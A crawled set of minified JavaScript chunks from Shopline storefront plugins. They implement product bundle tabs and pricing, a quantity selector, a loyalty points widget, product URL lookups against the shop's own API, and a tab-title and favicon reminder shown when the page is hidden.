Gi="_tabs_1l5ub_1",Ji="_themeV3_1l5ub_4",Bn={tabs:Gi,themeV3:Ji},te=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,block:d})=>{const{multipleCombinationStyle:r}=l!=null?l:{},{manualDisplayTabTexts:k=[],manualDisplayTemplateType:v}=r!=null?r:{},{t:q}=On(),N=J(),{style:t}=Kn({formatter:Yn,ref:N,prefix:S}),[i,s]=G(!1);Dn(()=>{const b=gi(()=>s(N.current.clientWidth>=750),300,{leading:!0,trailing:!0});return b(),window.addEventListener("resize",b),()=>window.removeEventListener("resize",b)});const I=B(()=>{var g,P,a,x;let b={...r!=null&&r.pcFonts?{"--plugin_bundle_font_size_tab_pc":`${r==null?void 0:r.pcFonts}px`}:void 0,...r!=null&&r.mobileFonts?{"--plugin_bundle_font_size_tab_mobile":`${r==null?void 0:r.mobileFonts}px`}:void 0,...r!=null&&r.bold?{"--plugin_bundle_font_wight_tab":r!=null&&r.bold?"bold":"normal"}:void 0,"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`};return r!=null&&r.followThemeConfig||(b={...b,...(g=r==null?void 0:r.colorConfig)!=null&&g.tab?{"--plugin_bundle_color_tab":(P=r==null?void 0:r.colorConfig)==null?void 0:P.tab}:void 0,...(a=r==null?void 0:r.colorConfig)!=null&&a.tab?{"--plugin_bundle_custom_color_entry_line":tn((x=r==null?void 0:r.colorConfig)==null?void 0:x.tab).alpha(.3).toString()}:void 0}),b},[r]);return e("div",{ref:N,className:u("notranslate","bundle-products","sales-bundle-manual",Bn.tabs,{[Bn.themeV3]:Qn()}),style:t,children:v===2||(n==null?void 0:n.length)<=1?n==null?void 0:n.map((b,g)=>e("div",{children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,wide:i,block:d},b.activitySeq)})},b.activitySeq)):e(on,{style:I,children:n==null?void 0:n.map((b,g)=>{var P;return e(on.TabPane,{id:b.activitySeq,tab:(P=k==null?void 0:k[g])!=null?P:q("bundle.tab.other",{index:g+1}),children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:!0,wide:i,block:d},b.activitySeq)})},b.activitySeq)})})})};export{te as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/productUrl-chunk-897fd70c.js
body_size: 731
content:
import{aG as i,aH as c,aI as f}from"./App-chunk-f7e270d4.js";import{h as d,aI as v}from"./index-c7e5414e.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),_=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},P=async u=>_(u,"id");var I=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,P(t.map(function(e){return{resType:I,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-7e33fcee.js
body_size: 531
content:
import{h as w}from"./useCssVars-chunk-c9de277a.js";import{a as b,l as C,y as v,e as n}from"./index-cad1807f.js";const g="_quantity_75dwb_1",B="_sub_75dwb_12",M="_add_75dwb_13",H="_disabled_75dwb_23",N="_input_75dwb_28",o={quantity:g,sub:B,add:M,disabled:H,input:N},A=({value:i=1,onChange:_,onLimitTrigger:h,className:f,max:e=999,disabled:d})=>{const c=b(_);c.current=_;const[t,a]=C(i),p=b(),y=u=>{const{value:l}=u.target;if(l!==""){let s=Number(l.replace(/[^\d]/g,""));s&&(s=e>0&&s>e?e:s,a(s),p.current.value=s)}},r=u=>{var l;(l=c.current)==null||l.call(c,u),p.current.value=u},k=()=>{t>1&&(a(t-1),r(t-1))},q=()=>{!(e>0)||t<e?(a(t+1),r(t+1)):h==null||h()};return v(()=>{a(i)},[i]),v(()=>{t&&r(t)},[t]),n("div",{className:w(o.quantity,f),children:[n("i",{class:w(o.sub,{[o.disabled]:d||t===1}),onClick:d?void 0:k,"data-e2e":"quantity_sub",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("g",{children:n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"})})})}),n("input",{class:o.input,disabled:d,ref:p,value:t,autocomplete:"off",onChange:y,onBlur:()=>r(t)}),n("i",{class:w(o.add,{[o.disabled]:d||e>0&&t>=e}),onClick:d?void 0:q,"data-e2e":"quantity_add",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"}),n("path",{d:"M5 1L5 9",stroke:"currentColor","stroke-linecap":"round"})]})})]})};export{A as Q};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/PointWidget-chunk-2d09002b.js
body_size: 2155
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-c7e5414e.js";import{aq as M,x as Oc,aX as Rc,y as Sc,ab as Lc,E as nc,b0 as Ac,P as Uc,b2 as i,o as d,N as Gc,b9 as g,b5 as vc,bb as Mc,G as V,D as l,I as dc}from"./App-chunk-f7e270d4.js";import{B as kc}from"./index-chunk-cb9bca85.js";import{u as wc,i as xc}from"./usePoint-chunk-5a2bf40a.js";import{C as $c}from"./point-chunk-d3a37d37.js";import{o as hc}from"./customer-chunk-c195c831.js";import"./index.style-chunk-4653725e.js";import"./index-chunk-2b65d592.js";import"./ArrowIcon-chunk-68275c4d.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const b=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return b&&b.length>0?b[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,X,y,z,J,Q,Z;const{tr:b}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),H=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:K}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return b("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[b,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,a,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(a=c==null?void 0:c.data)==null?void 0:a.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,a;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(a=c==null?void 0:c.items)==null?void 0:a.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[Y,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(a=>a+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&Y&&$()},[Y]);const bc=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,a,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(a=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?a:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,a,N;return(N=(a=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:a.find)==null?void 0:N.call(a,S=>S.channel===$c&&S.earnType===c)},[(y=(X=s==null?void 0:s.homeData)==null?void 0:X.pointInfo)==null?void 0:y.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(z=s==null?void 0:s.customData)==null?void 0:z.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:b("member.branding.login"),[T.SIGN_UP]:b("member.branding.register"),[T.CART]:b("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||b("member.branding.becomeMember"):!D&&!H||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||b("member.branding.deduct"):(r==null?void 0:r.memberContent)||b("member.branding.placeOrder")},[b,e,r,H,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&bc()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),ac=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(K(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[K,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(J=s==null?void 0:s.homeData)==null?void 0:J.nickname,pointAvailableScore:D?`{${b("member.branding.point.number")}}`:`<span>${P!=null?P:0}</span>`,pointDeductionRule:rc,pointDeductibleAmount:D?`{${b("member.branding.point.amount")}}`:x(k)}),link:(!D&&!B||D&&G==="noLogin")&&![T.SIGN_IN,T.SIGN_UP].includes(e)&&(r==null?void 0:r.isShowLoginLink)?d("span",{class:"is-link",onClick:Ic,children:(r==null?void 0:r.loginLinkBtnText)||b("member.branding.link.signIn")}):"",icon:ac,styleSetting:(Z=(Q=s==null?void 0:s.customData)==null?void 0:Q.embeddedPoint)==null?void 0:Z.styleSetting}):null};export{Zc as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025103006302424/conversionBooster-chunk-index5.js
body_size: 657
content:
var l=Object.defineProperty;var o=(i,t,e)=>t in i?l(i,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):i[t]=e;var r=(i,t,e)=>(o(i,typeof t!="symbol"?t+"":t,e),e);import{f as s}from"./conversionBooster-index.js";class m{constructor(t={}){r(this,"data");r(this,"originTitle");r(this,"originFavcion");r(this,"timer");r(this,"listenCarStateConf",!0);this.data=t.data,this.originTitle=document.title,this.originFavcion=this.getFavcion(),this.listenCarStateConf=t.listenCarStateConf!==void 0?t.listenCarStateConf:!0}init(){this.addEffect()}addEffect(){const t=["Don't forget this...","Come back!"];let e=0;document.addEventListener("visibilitychange",()=>{var a;document.visibilityState==="hidden"&&!this.listenCarState()&&this.listenCarStateConf&&(this.hadnleChangeFavcion((a=this.data)==null?void 0:a.img),this.timer=setInterval(()=>{e===0?e++:e--,document.title=t[e]},1e3)),document.visibilityState==="visible"&&(document.title=this.originTitle,clearInterval(this.timer),this.hadnleChangeFavcion(this.originFavcion))})}getFavcion(){let t="";const e=document.querySelector("link[rel*='icon']");return e&&(t=e.href),t}hadnleChangeFavcion(t=s){const e=document.querySelector("link[rel*='icon']")||document.createElement("link");e.type="type='image/png'",e.rel="shortcut icon",e.href=t,document.getElementsByTagName("head")[0].appendChild(e)}listenCarState(){var t,e,a,n,c;return $(".trade_cart_empty_wrapper").css("display")==="block"||document.querySelector("cart-items")&&((t=$("cart-items .cart-item"))==null?void 0:t.length)===0||document.querySelector("cart-drawer-items")&&((e=$("cart-drawer-items .cart-item"))==null?void 0:e.length)===0||document.querySelector("theme-main-cart-items")&&((a=$("theme-main-cart-items .cart-item"))==null?void 0:a.length)===0||document.querySelector("theme-cart-drawer")&&((n=$("theme-cart-drawer .cart-empty"))==null?void 0:n.length)>0||document.querySelector("theme-cart-bubble")&&+((c=$("theme-cart-bubble .cart-bubble__count"))==null?void 0:c.text())==0}reset(t){this.data=Object.assign({},this.data,t.data),clearInterval(this.timer),this.init()}stop(){clearInterval(this.timer)}}const u=i=>{const{img:t}=i,e={img:t};new m({data:e}).init()};export{m as RemindOfCar,u as startRemindOfCar};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/useBundle-chunk-752607be.js
body_size: 922
content:
import{b as y,a as C,l as O,y as D}from"./index-cad1807f.js";import{a as j}from"./useBuy-chunk-3d13f579.js";import{b as E}from"./index-chunk-0881ca00.js";import{u as U,t as V}from"./useCssVars-chunk-c9de277a.js";const F=(c,u)=>{const p={};return c.forEach(({key:R,skuSeq:m})=>{var d,r,o;const f=(d=u==null?void 0:u.findIndex)==null?void 0:d.call(u,g=>g.skuSeq===m),[e]=(o=(r=u==null?void 0:u.splice)==null?void 0:r.call(u,f,1))!=null?o:[];p[R]=e==null?void 0:e.promotionPrice}),p},K=(c,u)=>{const{t:p}=U(),R=y(()=>[...c.primaryProduct?[c.primaryProduct]:[],...c.secondaryProductList],[c]),m=j(R,u),{products:f,selectedProducts:e}=m,d=y(()=>{const t=[...e],i=t.findIndex(({productSeq:n})=>{var s;return n===((s=c.primaryProduct)==null?void 0:s.productId)});if(i>=0){const[n]=t.splice(i,1);t.unshift(n)}return t},[c.primaryProduct,e]),r=C(),o=y(()=>{var i;const t=e.map((n,s)=>{var T,h,x,A;return(!((T=r.current)!=null&&T[s])||((h=r.current)==null?void 0:h[s].key)!==n.key||((x=r.current)==null?void 0:x[s].spuSeq)!==n.productSeq||((A=r.current)==null?void 0:A[s].skuSeq)!==n.productSku)&&(r.current=void 0),{key:n.key,spuSeq:n.productSeq,skuSeq:n.productSku}});return e.length!==((i=r.current)==null?void 0:i.length)&&(r.current=t),r.current=r.current||t,r.current},[e]),g=f[0],N=f.slice(1),{activitySeq:B,totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceSkuList:I}=c||{},[P,v]=O({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:{}}),a=C(0),l=e.length===f.length||(c==null?void 0:c.partialPurchase)&&e.length>=(c==null?void 0:c.partialPurchaseNum)||!1;window.__sl_console__.log(l,a.current,o.length),D(()=>{var t,i;if(l&&a.current===0&&o.length){a.current=1;const n=F(o,I);((i=(t=Object.entries(n)).some)==null?void 0:i.call(t,([T,h])=>typeof h!="number"))?a.current=2:(v({totalReducePrice:q,totalProductPrice:_,afterReduceTotalProductPrice:M,bundledPriceMap:n}),Promise.resolve().then(()=>{a.current=2}))}},[l,o,q,_,M,I]),D(()=>{l&&a.current===2&&(o==null?void 0:o.length)&&E({activitySeq:B,productSkuList:o}).then(t=>{t&&v({totalReducePrice:t==null?void 0:t.totalReducePrice,totalProductPrice:t==null?void 0:t.totalProductPrice,afterReduceTotalProductPrice:t==null?void 0:t.afterReduceTotalProductPrice,bundledPriceMap:F(o,t==null?void 0:t.bundledPriceSkuList)})}).catch(t=>{(t==null?void 0:t.code)==="PRODUCT_IS_INVALID"&&V({title:p("bundle.sku.unavailable.tip")})})},[l,B,o,p]);const w=y(()=>e.reduce((t,{price:i})=>t+i,0),[e]);return{...m,purchaseProducts:d,primaryProduct:g,secondaryProductList:N,isBundleBuy:l,totalReducePrice:l?P.totalReducePrice:0,totalProductPrice:l?P.totalProductPrice:w,afterReduceTotalProductPrice:l?P.afterReduceTotalProductPrice:w,bundledPriceMap:l?P==null?void 0:P.bundledPriceMap:{}}};export{K as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/ArrowIcon-chunk-68275c4d.js
body_size: 112
content:
import{w as t,o}from"./App-chunk-f7e270d4.js";const n=({color:r})=>o("svg",{width:"1em",height:"1em",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:o("path",{d:"M3.0498 9.4991L7.49955 5.04936L3.0498 0.599609",stroke:r||"black","stroke-linecap":"round"})}),w=t(n);export{w as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-chunk-2b65d592.js
body_size: -29
content:
import{o as t}from"./App-chunk-f7e270d4.js";const h=(e,r,i)=>typeof r=="string"?t(e,{...i,dangerouslySetInnerHTML:{__html:r}}):t(e,{...i,children:r});export{h as w};
